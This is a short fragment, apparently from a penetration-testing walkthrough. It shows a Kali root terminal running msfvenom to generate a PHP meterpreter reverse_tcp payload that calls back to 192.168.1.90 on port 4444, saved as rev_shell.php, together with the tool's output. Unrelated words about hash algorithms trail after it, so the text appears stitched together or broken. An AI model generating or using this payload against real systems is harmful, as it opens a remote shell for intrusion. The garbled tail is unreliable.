 root@Kali:/# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 lpo
rt=4444 >> rev_shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
sha256, sha384, sha512,
Hash